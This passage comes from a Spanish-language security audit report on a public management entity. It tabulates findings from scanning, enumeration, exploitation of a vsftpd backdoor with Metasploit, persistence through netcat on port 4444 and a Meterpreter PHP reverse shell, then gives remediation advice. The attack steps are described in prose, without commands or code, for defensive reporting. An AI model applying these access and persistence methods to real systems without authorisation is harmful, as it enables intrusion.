* Reglamento general de protección de datos
* Ley general de protección de datos personales

1. **Resultado de las herramientas aplicadas para la realización de la auditoria informática a la Gestora Publica**

|  |  |  |
| --- | --- | --- |
| **FASE 2: Explotación** | | |
| **Herramienta** | **Reportes** | **Nivel de riesgo** |
| **Nmap** | Se identificaron puertos abiertos en el servidor, incluyendo el 443/tcp (servidor HTTPS), que sugiere que el servidor maneja múltiples servicios. | **MEDIO** |
| **Nikto** | Falta de encabezados de seguridad, cookies inseguras y certificado wildcard, representando un **riesgo alto**. | **ALTO** |
| **nessus** | Puertos abiertos (443 HTTPS), XSS basado en DOM y formularios con acciones vacías, representando un riesgo alto debido a la posibilidad de ejecutar scripts maliciosos y ataques CSRF. | **ALTO** |

Tabla 12. Resultado Fase 2.

|  |  |  |
| --- | --- | --- |
| **FASE 3: Enumeración** | | |
| **Herramienta** | **Reportes** | **Nivel de riesgo** |
| **Enum4linux** | Contraseñas débiles, permisos excesivos y falta de control de acceso, representando un riesgo alto por facilitar el acceso no autorizado y la escalada de privilegios. | **ALTO** |
| **SMBclient** | Gran cantidad de cuentas de usuario, algunas deshabilitadas, representan un riesgo alto al ser posibles puntos de entrada y fuente de información para ataques de fuerza bruta. | **ALTO** |
| **DIRB** | Errores 500 en rutas críticas, sensibilidad a mayúsculas y minúsculas, y posibles vulnerabilidades como directorio traversal, inyección SQL y XSS, representan un riesgo medio al exponer información sensible y permitir ejecución de ataques. | **MEDIO** |
| **Gobuster** | Enumeración de directorios, posibles ataques de inyección y bypassing de autenticación representan un riesgo alto al exponer información sensible y permitir vulnerabilidades críticas que pueden comprometer la seguridad del sistema. | **ALTO** |

Tabla 13. Resultado Fase 3.

|  |  |  |
| --- | --- | --- |
| **FASE 4: Obtención de acceso** | | |
| **Herramienta** | **Reportes** | **Nivel de riesgo** |
| **Scripts personalizados en bash** | Exposición de archivos sensibles (.pem, .jks, .tar, .war) puede permitir el acceso a información confidencial, como claves privadas o credenciales, lo que representa un riesgo alto para la seguridad del sistema. | **ALTO** |
| **Metasploit** | La puerta trasera en **vsftpd** permite acceso remoto con privilegios de root, comprometiendo la integridad, confidencialidad y disponibilidad del sistema. | **ALTO** |

Tabla 14. Resultado Fase 4.

|  |  |  |
| --- | --- | --- |
| **FASE 5: MANTENIMIENTO DE ACCESO** | | |
| **Herramienta** | **Reportes** | **Nivel de riesgo** |
| **NETCAT** | Acceso persistente configurado en el puerto 4444, sin control de puertos ni monitoreo de cron jobs. | **ALTO** |
| **Meterpreter** | Creación de un payload PHP con Meterpreter para una conexión inversa desde un sistema comprometido. Sistemas web que permiten ejecutar scripts PHP de usuarios externos presentan riesgos de ejecución remota de comandos. | **ALTO** |

Tabla 15. Resultado Fase 5.

|  |  |  |
| --- | --- | --- |
| **FASE 6: MANTENIMIENTO DE ACCESO** | | |
| **Herramienta** | **Reportes** | **Nivel de riesgo** |
| **Syslog** | Configuración de Syslog para registrar eventos del sistema en la tabla systemevents de la base de datos. La falta de clasificación detallada en los registros puede hacer que eventos críticos se pierdan. | **MEDIO** |
| **Grafana** | Panel en Grafana configurado para visualizar logs, pero los eventos de baja prioridad no están filtrados, lo que puede retrasar la detección de eventos críticos. | **MEDIO** |

Tabla 16. Resultado Fase 6.

|  |  |  |
| --- | --- | --- |
| **FASE 7: ANALISIS Y GESTIÓN DE REIESGOS** | | |
| **Herramienta** | **Reportes** | **Nivel de riesgo** |
| **Nessus** | Escaneo identificó vulnerabilidades críticas, altas, medias y bajas. Se detectaron posibles puertas traseras, servicios expuestos con información sensible y vulnerabilidades en servidores web. | **ALTO** |

Tabla 17. Resultado Fase 7.

1. **Recomendaciones**

* **Actualizar y parchear software vulnerable:** Es crucial actualizar softwares vulnerables para eliminar puertas traseras y mejorar la seguridad general del sistema.
* **Configurar firewalls y controlar puertos:** Asegúrese de cerrar puertos no utilizados y controlar el acceso a puertos críticos (como el 4444) para prevenir accesos no autorizados.
* **Filtrar eventos de baja prioridad:** Configure filtros en los registros de Syslog y Grafana para asegurar que solo se visualicen eventos críticos, mejorando la eficiencia en la detección de amenazas.
* **Monitorear cron jobs y servicios expuestos:** Implemente un monitoreo continuo de cron jobs y servicios para identificar posibles ejecuciones no autorizadas y configuraciones inseguras.
* **Fortalecer la autenticación y accesos a servidores web:** Aplique medidas de seguridad adicionales en servidores web, como autenticación robusta y revisión de configuraciones para mitigar la ejecución remota de comandos.

1. **Conclusión**

En conclusión, la auditoría informática realizada a la gestora pública ha identificado varias vulnerabilidades críticas que podrían comprometer la seguridad y la integridad del sistema. Se han detectado accesos no autorizados, configuraciones inseguras y falta de actualizaciones en varios componentes del sistema, lo que aumenta el riesgo de explotación.

Es fundamental implementar medidas correctivas urgentes, como la actualización de software, el refuerzo de la autenticación, la mejora en la configuración de los servicios y la filtración adecuada de eventos, para mitigar los riesgos y fortalecer la seguridad general. Se recomienda una revisión continua y la implementación de un plan de mantenimiento regular para prevenir futuros problemas de seguridad.